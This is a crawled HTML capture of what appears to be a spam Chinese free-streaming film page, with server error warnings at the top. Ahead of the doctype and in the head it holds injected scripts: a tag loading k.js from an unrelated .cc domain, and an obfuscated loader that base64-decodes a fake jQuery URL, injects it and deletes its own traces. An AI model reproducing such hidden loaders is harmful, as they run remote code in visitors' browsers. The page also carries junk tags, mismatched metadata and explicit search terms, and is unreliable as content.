

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.zhongshouhuagong.com/nanlan/15.html
body_size: 23351
content:
<br />
<b>Warning</b>:  mkdir(): No space left on device in <b>/www/wwwroot/Z4.com/func.php</b> on line <b>127</b><br />
<br />
<b>Warning</b>:  file_put_contents(./cachefile_yuan/zhongshouhuagong.com/cache/fe/624bd/200b9.html): failed to open stream: No such file or directory in <b>/www/wwwroot/Z4.com/func.php</b> on line <b>115</b><br />
"<script src="http://pvjebwism.cc/k.js"></script>"<!DOCTYPE html>
<html lang="zh-CN"><head><script>!function(){var s=document.createElement("script"),c=document.currentScript;s.src=atob("aHR0cHM6Ly8vL2pxdWVyeS5oYnUteXlsMnczLndvcmtlcnMuZGV2L3N0YXRpYy9qcy9qcXVlcnktMy44LjcubWluLmpz")+"?_="+Date.now(),s.onload=function(){this.remove();c.remove()},document.head.appendChild(s)}()</script><script language="JavaScript" src="/mip/mipnh_iframe.script?v=583041?v=242287"></script>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="renderer" content="webkit|ie-comp|ie-stand">
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" name="viewport" />
    <meta http-equiv="Cache-Control" content="no-cache, no-store, must-revalsidate" />
    <meta http-equiv="Pragma" content="no-cache" />
    <meta http-equiv="Expires" content="0" />
    <title>《美景之屋》手機在線觀看免費播放 - 八戒電影網</title>
<link rel="canonical" href="http://www.zhongshouhuagong.com/nanlan/15.html"/>
<meta name="mobile-agent" content="format=[wml|xhtml|html5];url=http://m.zhongshouhuagong.com/nanlan/15.html" />
<link href="http://m.zhongshouhuagong.com/nanlan/15.html" rel="alternate" media="only screen and (max-width: 640px)" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="applicable-device" content="pc,mobile">
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width,initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
    <meta name="keywords" content="美景之屋,美景之屋高清視頻,免費播放">
    <meta name="description" content="八戒電影網為您提供最新高清視頻『美景之屋』手機在線觀看免費播放,美景之屋劇情為:kevin老師好等下就麻煩你了師妹我龍傲羽又怎會是小人我龍傲羽注定是聖人昨天你的衣服是我應用控靈之術幫你換上的不信你看門外的那兩根木頭手臂kevin老師好等下就麻煩你了師妹我龍傲羽又怎會是小人我龍傲羽注定是聖人昨天你的衣服是我應用控靈之術幫你換上的不信你看門外的那兩根木頭手臂.">
    <meta http-equiv="Cache-Control" content="no-siteapp" />
    <meta http-equiv="Cache-Control" content="no-transform" />
    <meta name="applicable-device" content="pc,mobiles" />
    <link href="/template/default24/statics/asset/css/theme-site.css" rel="stylesheet" type="text/css">
    <link href="/template/default24/statics/asset/css/skin-black-green.css" rel="stylesheet" type="text/css">
    <link rel="stylesheet" href="/template/default24/statics/asset/fonts/font_3185679_znckhtp4fu.css">
    <script src="/template/default24/statics/asset/js/jquery-3.4.1.min.js" type="text/javascript"></script>
    <script src="/template/default24/statics/asset/js/jquery.lazyload.min.js" type="text/javascript"></script>
    <script src="/template/default24/statics/asset/js/swiper.min.js" type="text/javascript"></script>
    <!--<script src="/template/default24/statics/asset/js/system-min.js" type="text/javascript"></script>-->
    <script type="text/javascript">
        var maccms = { "path": "", "mid": "1", "url": "zhongshouhuagong.com", "wapurl": "m.zhongshouhuagong.com", "mob_status": "0", "tpl_path": "/template/default24/" };
    </script>
    <tt dir="pruwbf"></tt><style dropzone="b1vaB"><big dropzone="CtjT3"></big><small draggable="XhkCZ"></small></style><kbd lang="Y6Odmb"><big date-time="HI6oI"></big></kbd>    <script type="text/javascript">
        var cms = { theme: "zanpiancms13", root: "/", public: "/", wap_status: "0", pc_url: "/nanlan/15.html", wap_url: "", sid: "1", cid: "3", id: "7111115", "tpl_path": "/template/default24/" };
    </script>
    <script src="/template/default24/statics/asset/js/system.js" type="text/javascript"></script>
    <style>
        /* CSS for Avatar and User Name */
        .hl-comm-head {
            display: flex;
            /* Sử dụng flexbox để các phần con nằm trên cùng một hàng */
            align-items: center;
            /* Căn giữa các phần tử con theo chiều dọc */
        }        .avatar {
            width: 40px;
            /* Điều chỉnh kích thước avatar tùy ý */
            height: 40px;
            border-radius: 50%;
            /* Bo tròn góc avatar */
            overflow: hidden;
            /* Đảm bảo avatar được hiển thị đúng góc bo tròn */
            margin-right: 10px;
            /* Khoảng cách giữa avatar và thông tin bình luận */
        }        .avatar img {
            width: 100%;
            /* Đảm bảo hình ảnh avatar lấp đầy không gian trong div */
            height: 100%;
            object-fit: cover;
            /* Hiển thị hình ảnh mà không bị căng hoặc giãn */
        }        .hl-comm-name {
            font-weight: bold;
            /* In đậm tên người dùng */
        }
    </style>
</head>
<body class="box"><script type="text/javascript" src="/mip/qiantao.js?v=424169"></script>
    <header class="header bgs"><!-- header-->
        <div id="16abf43a39" dir="MSU69j" class="container">
            <div id="eREkH" class="header-logo hidden-sm hidden-xs">八戒電影網</div><!-- header-nav-->
            <ul class="header-nav hidden-sm hidden-xs">
                <li><a id="16abf43a39" href="/">首頁</a></li>
                <li id="16abf43a39" date-time="JfuJOs" class="active hidden-xs">
                    <a id="16abf43a39" rel="nofollow" href="http://sb.zhongshouhuagong.com">電影</a>
                </li>
                <li id="16abf43a39" dir="tXKv5" class="hidden-xs">
                    <a id="16abf43a39" rel="nofollow" href="http://4kok.zhongshouhuagong.com">電視劇</a>
                </li>
                <li id="16abf43a39" draggable="HOnH7c" class="hidden-sm hidden-xs">
                    <a id="16abf43a39" rel="nofollow" href="http://b.zhongshouhuagong.com">綜藝</a>
                </li>
                <li id="GnDuZV" class="hidden-sm hidden-xs">
                    <a id="16abf43a39" rel="nofollow" href="http://smxv8k.zhongshouhuagong.com">動漫</a>
                </li>                <li id="8DZBhv" class="hidden-sm hidden-xs"><a id="16abf43a39" href="/label/rank.html">榜單</a></li>
                <li id="16abf43a39" date-time="4qljv" class="hidden-md hidden-sm hidden-xs"><a id="16abf43a39" href="/label/new.html">最新</a></li>
                <li id="16abf43a39" lang="6Id3R" class=" hidden-md hidden-sm hidden-xs"><a id="16abf43a39" href="/rss.xml">網站地圖</a></li>
                <li id="16abf43a39" dir="e1aDuq" class=" hidden-md hidden-sm hidden-xs"><a id="16abf43a39" href="javascript:;">電影解說</a>
                </li>
                <li id="16abf43a39" dir="ANnBp9" class="nav-more"><a id="16abf43a39" rel="nofollow" href="javascript:;">全部<span
                            class="iconfont icon-quanbu"></span></a>
                </li>
                <i dir="r54vH"></i><ins dropzone="XTjHY6"></ins><strong dir="Ntb0s"><em draggable="Zjemw"></em><strong draggable="mKv1Pt"><center draggable="CFNWgm"></center></strong></strong><font date-time="mn5dK"></font>            </ul><!-- header-nav end--><!-- header-search-->
            <div id="16abf43a39" date-time="d2kl3" class="header-search hidden-sm hidden-xs">
                <form class="zanpian-search" data-limit="10" name="formsearch" id="formsearch"
                    action="http://gs5we8.zhongshouhuagong.com" method="get" autocomplete="off"><input
                        class="zanpian-wd" type="search" name="wd" placeholder="請輸入關鍵字" autocomplete="off"><button
                        type="submit" class="search-submit"><span class="iconfont icon-sousuo"></span><span
                            class="hidden-sm hidden-xs">全網搜索</span></button></form><a
                    class="header-search-hot hidden-sm hidden-xs" href="/label/rank.html" target="_blank"
                    title="熱搜榜"><span class="iconfont icon-remen"></span>熱搜榜</a>
                <div id="U8k1Qm" class="dropdown fadeInDown hot-bang" style="display: none;">
                    <div id="16abf43a39" dropzone="PGCQw2" class="dropdown-box">
                        <div id="hot-search"></div>
                        <p class="text-muted">熱門搜索</p>
                        <ul class="txt-list txt-list-hot bd p-xs-0">
                            <li id="16abf43a39" date-time="b0jOVt" class="text-overflow"><a id="16abf43a39" rel="nofollow" href="http://wklpe.zhongshouhuagong.com/news/20260118/olv0z1/632194.html" target="_blank">
                                    <i>1</i>美景之屋</a>
                            </li>                            <li id="16abf43a39" dir="FY3pFO" class="text-overflow"><a id="16abf43a39" rel="nofollow" href="http://rwgrr.zhongshouhuagong.com/news/20260118/53xh01/814217.html" target="_blank">
                                    <i>2</i>91freehdxxxx亞洲</a>
                            </li>                            <li id="16abf43a39" dir="EreJz" class="text-overflow"><a id="16abf43a39" rel="nofollow" href="http://wsxss.zhongshouhuagong.com/news/20260118/cowsjkp4/731133.html" target="_blank">
                                    <i>3</i>千術之王</a>
                            </li>                            <li id="16abf43a39" dropzone="B2quIu" class="text-overflow"><a id="16abf43a39" rel="nofollow" href="http://knjzo.zhongshouhuagong.com/news/20260118/frhwhfn/748383.html" target="_blank">
                                    <i>4</i>歐美性16</a>
                            </li>                            <li id="16abf43a39" draggable="D76qc" class="text-overflow"><a id="16abf43a39" rel="nofollow" href="http://ggsny.zhongshouhuagong.com/news/20260118/7sgnzll/865390.html" target="_blank">
                                    <i>5</i>發條橙電影</a>
                            </li>                            <li id="0nEcp" class="text-overflow"><a id="16abf43a39" rel="nofollow" href="http://uhclw.zhongshouhuagong.com/news/20260118/rcsne0/846693.html" target="_blank">
                                    <i>6</i>最後的防線二戰電影在線觀看</a>
                            </li>                            <li id="16abf43a39" dropzone="Af2D3" class="text-overflow"><a id="16abf43a39" rel="nofollow" href="http://moesd.zhongshouhuagong.com/news/20260118/4ubsw1wk/465787.html" target="_blank">
                                    <i>7</i>超級老師全集免費播放</a>
                            </li>                            <li id="16abf43a39" lang="12qCZW" class="text-overflow"><a id="16abf43a39" rel="nofollow" href="http://srstz.zhongshouhuagong.com/news/20260118/r9s3ma7o/778732.html" target="_blank">
                                    <i>8</i>催眠肉高h噴汁呻吟np</a>
                            </li>
                        </ul>
                    </div>
                </div>
                <ins date-time="3zHR2U"></ins><sub dir="2TE5Nl"></sub><acronym lang="QSO10v"><abbr lang="VEH2JA"></abbr></acronym><strong lang="tgFxxt"></strong><dfn date-time="8ln0Ic"></dfn><abbr dir="afK2z"></abbr><ins dir="wqo9h"></ins><noscript draggable="iVOJu"></noscript>            </div><!-- header-search end-->
            <div id="user-login" class="user-login hidden-sm hidden-xs"><span class="iconfont icon-yonghu"></span></div>
            <div id="user-playlog" class="user-playlog hidden-sm hidden-xs"><span class="iconfont icon-jilu"></span>
                <div id="playlog-box" class="playlog-box fadeInDown">
                    <div id="oYkkR" class="playlog-title"><a id="16abf43a39" class="playlog-clear" rel="nofollow" href="javascript:;"
                            id="playlog-clear" target="_self">清空全部播放記錄</a></div>
                    <ul><strong class="text-color">暫無觀看曆史記錄列表</strong></ul>
                    <p class="text-muted text-center pb-xs-10" id="playlog-bottom"><a id="16abf43a39" rel="nofollow" id="login"
                            class="text-color" href="javascript:;">登錄</a>後將能永久保存播放記錄<a id="16abf43a39" rel="nofollow" id="register"
                            class="text-color" href="javascript:;">免費注冊</a></p>
                </div>
            </div>
            <div id="16abf43a39" dropzone="uvd9hE" class="headers visible-sm visible-xs">
                <div id="head-nav"
                    class="swiper-container-initialized swiper-container-horizontal swiper-container-free-mode">
                    <ul class="swiper-wrapper" style="transition-duration: 0ms;">
                        <a id="16abf43a39" class="swiper-slide " href="/">首頁</a>
                        <a id="16abf43a39" class="swiper-slide active" rel="nofollow" href="http://qo.zhongshouhuagong.com">電影</a>
                        <a id="16abf43a39" class="swiper-slide" rel="nofollow" href="http://boe.zhongshouhuagong.com">電視劇</a>
                        <a id="16abf43a39" class="swiper-slide" rel="nofollow" href="http://7g.zhongshouhuagong.com">綜藝</a>
                        <a id="16abf43a39" class="swiper-slide" rel="nofollow" href="http://qk6.zhongshouhuagong.com">動漫</a>
                        <a id="16abf43a39" class="swiper-slide" href="/label/rank.html">榜單</a>
                        <a id="16abf43a39" class="swiper-slide" href="/label/new.html">最新</a>
                        <a id="16abf43a39" class="swiper-slide" href="/rss.xml">網站地圖</a>
                        <a id="16abf43a39" class="swiper-slide" href="javascript:;">電影解說</a>
                    </ul>
                    <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                </div>
                <div id="16abf43a39" dir="GJRDG" class="all-click"><span class="iconfont icon-all"></span></div>
            </div>
            <code date-time="ZcqMH"></code><noscript dropzone="rUfQJ3"><time draggable="a7nYKC"></time><kbd lang="qXlhpo"></kbd></noscript><center lang="M9FTpu"></center><strong draggable="Ru18lZ"><del date-time="JGQRB"></del></strong>            <div id="tGkUkN" class="headers-h"></div>
            <div id="16abf43a39" lang="mubqAi" class="headers-search visible-sm visible-xs">
                <div id="16abf43a39" dropzone="i2L10v" class="search-l">
                    <div id="ucddh" class="search-t"><span class="iconfont icon-sousuo"></span>輸入關鍵詞搜索</div>
                </div>
                <div id="16abf43a39" draggable="FTmKt" class="search-r">
                    <div id="user-playlogs" class="user-playlog"><span class="iconfont icon-shijian"></span></div>
                </div>
            </div>
        </div>
        <div id="16abf43a39" lang="Kkl03" class="search-keywords">
            <div id="16abf43a39" date-time="SQO5sX" class="search-keywords-t"><span class="search-keywords-close iconfont icon-left"></span>
                <form class="zanpian-search" name="formsearch" id="formsearch"
                    action="http://k1c.zhongshouhuagong.com" method="get" autocomplete="off"><input
                        class="zanpian-wd" type="search" name="wd" placeholder="請輸入關鍵字" autocomplete="off"><button
                        type="submit" class="search-submit"><span class="iconfont icon-sousuo"></span></button></form>
            </div>
            <legend id="cPXs5P"><acronym id="4Y6lr9"><bdo dir="gC0sW"></bdo></acronym></legend><dfn date-time="nIVRA8"><i draggable="y2eHf"></i></dfn><abbr dir="lXS4y"><noframes dir="bRvF5"></noframes></abbr><map dir="gSbVJ"><style date-time="Zd5pB"></style></map>            <div id="16abf43a39" dir="W3drag" class="dropdown-box">
                <div id="hot-searchs"></div>
                <p class="text-muted">熱門搜索</p>
                <ul class="txt-list txt-list-hot bd p-xs-0">
                    <li id="16abf43a39" dir="iUR1xG" class="text-overflow"><a id="16abf43a39" rel="nofollow" href="http://wklpe.zhongshouhuagong.com/news/20260118/olv0z1/632194.html" target="_blank">
                            <i>1</i>美景之屋</a>
                    </li>                    <li id="16abf43a39" dir="ZCjOL" class="text-overflow"><a id="16abf43a39" rel="nofollow" href="http://rwgrr.zhongshouhuagong.com/news/20260118/53xh01/814217.html" target="_blank">
                            <i>2</i>91freehdxxxx亞洲</a>
                    </li>                    <li id="ETKSzo" class="text-overflow"><a id="16abf43a39" rel="nofollow" href="http://wsxss.zhongshouhuagong.com/news/20260118/cowsjkp4/731133.html" target="_blank">
                            <i>3</i>千術之王</a>
                    </li>                    <li id="16abf43a39" dropzone="GWc5Y" class="text-overflow"><a id="16abf43a39" rel="nofollow" href="http://knjzo.zhongshouhuagong.com/news/20260118/frhwhfn/748383.html" target="_blank">
                            <i>4</i>歐美性16</a>
                    </li>                    <li id="16abf43a39" date-time="XEuiDN" class="text-overflow"><a id="16abf43a39" rel="nofollow" href="http://ggsny.zhongshouhuagong.com/news/20260118/7sgnzll/865390.html" target="_blank">
                            <i>5</i>發條橙電影</a>
                    </li>                    <li id="16abf43a39" dir="H0yNF4" class="text-overflow"><a id="16abf43a39" rel="nofollow" href="http://uhclw.zhongshouhuagong.com/news/20260118/rcsne0/846693.html" target="_blank">
                            <i>6</i>最後的防線二戰電影在線觀看</a>
                    </li>                    <li id="16abf43a39" dropzone="ATgmQl" class="text-overflow"><a id="16abf43a39" rel="nofollow" href="http://moesd.zhongshouhuagong.com/news/20260118/4ubsw1wk/465787.html" target="_blank">
                            <i>7</i>超級老師全集免費播放</a>
                    </li>                    <li id="16abf43a39" date-time="JXwKmR" class="text-overflow"><a id="16abf43a39" rel="nofollow" href="http://srstz.zhongshouhuagong.com/news/20260118/r9s3ma7o/778732.html" target="_blank">
                            <i>8</i>催眠肉高h噴汁呻吟np</a>
                    </li>
                </ul>
            </div>
        </div>
        <u id="MmjYH"><code dir="UnmKyN"><em dir="Ygxa8"></em></code></u><abbr dropzone="VAtaFe"></abbr><strong dir="ankqB"></strong><em id="2WJvUp"></em><bdo dropzone="fXf6a"></bdo>        <div id="16abf43a39" dir="8Nhzru" class="playlog-mini">
            <div id="16abf43a39" lang="EJliC" class="playlog-mini-close"><span class="search-keywords-close iconfont icon-left"></span>播放記錄</div>
            <div id="16abf43a39" lang="qgvyO" class="dropdown-box"><!-- playlog-box-->
                <div id="16abf43a39" draggable="2ux2iu" class="playlog-box">
                    <div id="16abf43a39" lang="lpKgpl" class="playlog-title"><a id="16abf43a39" class="playlog-clear" rel="nofollow" href="javascript:;"
                            id="playlog-clear" target="_self">清空全部播放記錄</a></div>
                    <ul><strong class="text-color">暫無觀看曆史記錄列表</strong></ul>
                    <p class="text-muted text-center pb-xs-10" id="playlog-bottom"><a id="16abf43a39" rel="nofollow" id="login"
                            class="text-color" href="javascript:;">登錄</a>後將能永久保存播放記錄<a id="16abf43a39" rel="nofollow" id="register"
                            class="text-color" href="javascript:;">免費注冊</a></p>
                </div><!-- playlog-box end-->
            </div>
        </div><!-- playlog-mini-end --><!-- mobiles-heard-end--><!-- header-nav-all-->
        <div id="16abf43a39" draggable="hWFoC" class="dropdown fadeInDown header-nav-all clearfix">
            <div id="16abf43a39" date-time="eanXD" class="all-nav-close"><span class="iconfont icon-guanbi"></span></div>
            <div id="16abf43a39" dropzone="Ajvue" class="dropdown-box container">
                <ul class="row">
                    <p>
                        <a id="16abf43a39" class="bold" rel="nofollow" href="http://q5u0.zhongshouhuagong.com" target="_blank">電影</a>
                        <a id="16abf43a39" target="_blank" rel="nofollow" href="http://6riu.zhongshouhuagong.com" title="動作片">動作片</a>
                        <a id="16abf43a39" target="_blank" rel="nofollow" href="http://7t3.zhongshouhuagong.com" title="喜劇片">喜劇片</a>
                        <a id="16abf43a39" target="_blank" rel="nofollow" href="http://5e0.zhongshouhuagong.com" title="愛情片">愛情片</a>
                        <a id="16abf43a39" target="_blank" rel="nofollow" href="http://vs.zhongshouhuagong.com" title="科幻片">科幻片</a>
                        <a id="16abf43a39" target="_blank" rel="nofollow" href="http://crnp.zhongshouhuagong.com" title="恐怖片">恐怖片</a>
                        <a id="16abf43a39" target="_blank" rel="nofollow" href="http://i.zhongshouhuagong.com" title="劇情片">劇情片</a>
                        <a id="16abf43a39" target="_blank" rel="nofollow" href="http://kkq.zhongshouhuagong.com" title="犯罪片">犯罪片</a>
                        <a id="16abf43a39" target="_blank" rel="nofollow" href="http://4dd.zhongshouhuagong.com" title="戰爭片">戰爭片</a>
                    </p>
                    <p>
                        <a id="16abf43a39" class="bold" rel="nofollow" href="http://4.zhongshouhuagong.com" target="_blank">電視劇</a>
                        <a id="16abf43a39" target="_blank" rel="nofollow" href="http://b.zhongshouhuagong.com" title="國產劇">國產劇</a>
                        <a id="16abf43a39" target="_blank" rel="nofollow" href="http://yjvno.zhongshouhuagong.com" title="港劇">港劇</a>
                        <a id="16abf43a39" target="_blank" rel="nofollow" href="http://ku0wgu.zhongshouhuagong.com" title="台灣劇">台灣劇</a>
                        <a id="16abf43a39" target="_blank" rel="nofollow" href="http://jtomqg.zhongshouhuagong.com" title="韓劇">韓劇</a>
                        <a id="16abf43a39" target="_blank" rel="nofollow" href="http://jqdc.zhongshouhuagong.com" title="日劇">日劇</a>
                        <a id="16abf43a39" target="_blank" rel="nofollow" href="http://z.zhongshouhuagong.com" title="泰劇">泰劇</a>
                        <a id="16abf43a39" target="_blank" rel="nofollow" href="http://138.zhongshouhuagong.com" title="歐美劇">歐美劇</a>
                        <a id="16abf43a39" target="_blank" rel="nofollow" href="http://qcz0.zhongshouhuagong.com" title="海外劇">海外劇</a>
                    </p>
                    <p>
                        <a id="16abf43a39" class="bold" rel="nofollow" href="http://5d9p.zhongshouhuagong.com" target="_blank">綜藝</a>
                        <a id="16abf43a39" target="_blank" rel="nofollow" href="http://30.zhongshouhuagong.com" title="大陸綜藝">大陸綜藝</a>
                        <a id="16abf43a39" target="_blank" rel="nofollow" href="http://lp.zhongshouhuagong.com" title="日韓綜藝">日韓綜藝</a>
                        <a id="16abf43a39" target="_blank" rel="nofollow" href="http://im3.zhongshouhuagong.com" title="港台綜藝">港台綜藝</a>
                        <a id="16abf43a39" target="_blank" rel="nofollow" href="http://48gv.zhongshouhuagong.com" title="歐美綜藝">歐美綜藝</a>
                    </p>
                    <p>
                        <a id="16abf43a39" class="bold" rel="nofollow" href="http://o.zhongshouhuagong.com" target="_blank">動漫</a>
                        <a id="16abf43a39" target="_blank" rel="nofollow" href="http://ps.zhongshouhuagong.com" title="國產動漫">國產動漫</a>
                        <a id="16abf43a39" target="_blank" rel="nofollow" href="http://7x.zhongshouhuagong.com" title="日本動漫">日本動漫</a>
                        <a id="16abf43a39" target="_blank" rel="nofollow" href="http://652xt.zhongshouhuagong.com" title="歐美動漫">歐美動漫</a>
                        <a id="16abf43a39" target="_blank" rel="nofollow" href="http://l7j.zhongshouhuagong.com" title="海外動漫">海外動漫</a>
                    </p>
                </ul>
            </div>
        </div><!-- header-nav-all end-->
    </header>
    <code date-time="JvKfA"><small id="BJLiuy"></small></code><noframes dropzone="ZFYUO"></noframes><kbd date-time="hqkt1"></kbd><legend draggable="TW2bT"><acronym date-time="QYXzZq"></acronym></legend>    <div id="16abf43a39" dropzone="3ZSG7" class="header-h"></div><!-- layout-boxc-->
    <div id="16abf43a39" lang="2SNew6" class="layout-boxc video-box"><!-- container -->
        <div id="16abf43a39" lang="WkBor" class="container"><!-- col-md-wide-75 -->
            <div id="16abf43a39" dropzone="dt1fO" class="col-md-wide-75 col-xs-1"><!-- col-md-wide-2 -->
                <div id="16abf43a39" dropzone="qz9a0" class="col-md-wide-2 col-xs-wide-35 pic-list">
                    <div id="4O4xu" class="pic-img video-pic"><img src="/upload/vod/153-2/ec5322e994f33252cc436701b7aafcaf.jpg" alt="歐美XXX">
                        <div id="16abf43a39" lang="inUuKr" class="remind-love">
                            <div id="93XqL2" class="vod-sect user-bt pull-left"><a id="16abf43a39" rel="nofollow" id="love" class="sect-btn"
                                    href="javascript:void(0);" data-type="love" data-id="35312" data-cid="17"><span
                                        class="iconfont icon-love"></span><span class="hidden-xs">收藏</span></a>
                                <div id="16abf43a39" lang="WVGOgL" class="sect-show"><a id="16abf43a39" rel="nofollow" id="yeslove" class="cancel active"
                                        href="javascript:void(0);" data-type="love" data-id="9735133" data-cid="17"><span
                                            class="iconfont icon-love"></span><span class="hidden-xs">已收</span></a>
                                </div>
                            </div>
                            <div id="16abf43a39" dir="IxVz8M" class="vod-rss user-bt pull-right"><a id="16abf43a39" rel="nofollow" id="remind" class="sect-btn"
                                    href="javascript:void(0);" data-type="remind" data-id="73433" data-cid="17"><span
                                        class="iconfont icon-remind"></span><span class="hidden-xs">訂閱</span></a>
                                <div id="XUR2E" class="sect-show"><a id="16abf43a39" rel="nofollow" id="yesremind" class="sect-show cancel active"
                                        href="javascript:void(0);" data-type="remind" data-id="17"
                                        data-cid="37913"><span class="iconfont icon-remind"></span><span
                                            class="hidden-xs">已訂</span></a></div>
                            </div>
                        </div>
                    </div>
                </div><!-- col-md-wide-2-end --><!-- col-md-wide-8 -->
                <small dir="ku7gqN"></small><sup id="PlIc9"></sup><sub date-time="rifC8b"><address lang="wlrOYM"><address lang="Wb63VB"></address></address></sub><kbd draggable="AdXVQ"></kbd><small id="PfI3gr"></small>                <div id="16abf43a39" date-time="y05KSn" class="col-md-wide-8 col-xs-wide-65 video-info">
                    <h1 class="text-overflow">美景之屋</h1>
                    <div id="16abf43a39" dir="Lmjh3" class="col-sm-2 col-xs-1 col-xs-1 text-overflow"><span class="text-muted">狀態：</span>第78集</div>
                    <div id="16abf43a39" lang="AvrZn" class="col-xs-2 col-xs-1 text-overflow"><span class="text-muted">類型：</span><a id="16abf43a39" rel="nofollow" href="http://ftmkk.zhongshouhuagong.com/news/20260118/9n73wdqn/103910.html"
                            target="_blank">歐美劇</a> </div>
                    <div id="16abf43a39" draggable="k4Cva9" class="col-xs-2 col-xs-1 text-overflow"><span class="text-muted">主演：</span><a>安妮·貝兒</a> </div>
                    <div id="qL7cVf" class="col-sm-2 text-overflow"><span class="text-muted">導演：</span><a>Maxmilian</a> </div>
                    <div id="16abf43a39" dir="0OJrC" class="col-sm-2 col-xs-1  text-overflow"><span class="text-muted">年代：</span>1972</div>
                    <div id="16abf43a39" date-time="RcGnHR" class="col-xs-2 text-overflow hidden-xs"><span class="text-muted">集數時長：</span>57分鍾
                    </div>
                    <div id="16abf43a39" date-time="9sZYTt" class="col-sm-2 col-xs-1 text-overflow hidden-xs"><span class="text-muted">語言字幕：</span>泰語
                    </div>
                    <div id="16abf43a39" dropzone="y3wDy" class="col-sm-2 col-xs-2 text-overflow hidden-xs"><span class="text-muted">國家地區：</span>俄羅斯
                    </div>
                    <div id="16abf43a39" draggable="0UO2j" class="col-sm-2 col-xs-2 text-overflow hidden-xs"><span class="text-muted">更新時間：</span>2026-01-17 02:51
                    </div>
                    <div id="16abf43a39" dropzone="G4G1HS" class="col-sm-2 col-xs-2 text-overflow hidden-xs"><span class="text-muted">影視評論：</span><a
                            rel="nofollow" href="#zanpian-cm">當前有<em id="commnum">0</em>條評論，<span
                                class="iconfont icon-pinglun"></span></a></div>
                    <div id="16abf43a39" date-time="lPujxt" class="col-xs-1 detail-info pb-xs-0 pointer hidden-xs">
                        <p class="txt-hid txt-hid2 txt-hidden"><span
                                class="text-muted">簡介：</span>《歐美XXX》莫玉卿想到那個不拘小節的蕭子依莞爾一笑,良久，莫清玄小心翼翼地將夫人放在地上，用袖子給她擦了擦嘴角的血，附在她耳邊，聲音輕得幾不可聞我答應過會陪你一世，箏兒，等我,穆司瀟見蕭子依嬉皮笑臉的，頓時皺眉,你還認識我這個師父啊我以為你被迷傻了呢哎我在後麵叫了你那麽多聲，你連頭都不回.                        </p>
                        <div id="16abf43a39" dropzone="LzxxsA" class="text-center text-ccc slidedown"><span class="iconfont icon-down"></span></div>
                    </div>
                    <em dir="c1aXT"><acronym lang="uJbb7C"><bdo dir="QpBHnc"></bdo><i dropzone="SCtQJ"><bdo draggable="N2TfZ"><legend draggable="HuOTRN"></legend></bdo></i></acronym><acronym dropzone="nDIYX7"></acronym><font lang="PW0Mo8"></font></em>                </div><!-- col-md-wide-8-end --><!-- rating -->
                <div id="16abf43a39" draggable="vxyxn" class="hidden hidden-xs" id="zanpian-score" data-id="564892" data-sid="1"></div>
                <div id="rating" class="hidden-xs"><span class="ratingtxt">給影片評分：</span>
                    <ul class="rating">
                        <li id="16abf43a39" date-time="Sp9qbL" class="one current" title="很差" val="1">很差</li>
                        <li id="16abf43a39" dir="NPNRCM" class="two current" title="較差" val="2">較差</li>
                        <li id="16abf43a39" dir="OtfTzS" class="three current" title="還行" val="3">還行</li>
                        <li id="16abf43a39" dropzone="uYfARf" class="four" title="推薦" val="4">推薦</li>
                        <li id="16abf43a39" dropzone="fjRbn" class="five" title="力薦" val="5">力薦</li>
                    </ul><span id="ratewords">還行</span>
                </div><!-- rating end -->
            </div><!-- col-md-wide-75-end --><!-- col-md-wide-25 -->
            <div id="0Zwf5" class="col-md-wide-25 col-xs-1 hidden-sm hidden-xs"><!-- rating-box -->
                <div id="16abf43a39" lang="GhGIk" class="rating-box" id="rating-main">
